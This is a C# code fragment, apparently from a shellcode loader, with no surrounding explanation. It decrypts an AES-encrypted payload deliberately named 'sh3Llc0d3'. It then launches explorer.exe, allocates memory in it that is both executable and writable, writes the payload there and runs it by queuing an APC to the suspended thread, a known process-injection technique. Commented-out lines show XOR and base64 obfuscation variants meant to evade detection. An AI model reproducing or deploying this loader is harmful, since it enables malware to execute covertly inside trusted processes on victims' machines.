 sh3Llc0d3 = AESDecrypt(aesEncrypted, aE5k3y, aE5Iv);
//Console.WriteLine("After AES DEc: " + Encoding.UTF8.GetString(sh3Llc0d3));
//sh3Llc0d3 = Convert.FromBase64String(DecryptStringFromBytes(aesEncrypted, key, iv));
//var decrypted = DecryptStringFromBytes(xorEncDec(Convert.FromBase64String(xorAesEncStringB64), xorKey),key,iv);
// Console.WriteLine($"XOR decrypted text: {shellcode}");
//shellcode = Convert.FromBase64String(b64);
uint lpNumberOfBytesWritten = 0;
PROCESS_INFORMATION processInfo = StartProcess("C:/Windows/explorer.exe");
IntPtr pHandle = OpenProcess((uint)ProcessAccessRights.All, false, (uint)processInfo.dwProcessId);
IntPtr rMemAddress = VirtualAllocEx(pHandle, IntPtr.Zero, (uint)sh3Llc0d3.Length, (uint)MemAllocation.MEM_RESERVE | (uint)MemAllocation.MEM_COMMIT, (uint)MemProtect.PAGE_EXECUTE_READWRITE);
if (WriteProcessMemory(pHandle, rMemAddress, sh3Llc0d3, (uint)sh3Llc0d3.Length, ref lpNumberOfBytesWritten))
{
IntPtr tHandle = OpenThread(ThreadAccess.THREAD_ALL, false, (uint)processInfo.dwThreadId);
IntPtr ptr = QueueUserAPC(rMemAddress, tHandle, IntPtr.Zero);
ResumeThread(tHandle);
}
bool hOpenProcessClose = CloseHandle(pHandle);